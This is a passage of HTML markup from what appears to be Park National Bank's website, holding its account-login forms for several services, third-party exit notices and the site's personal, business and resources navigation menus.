						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
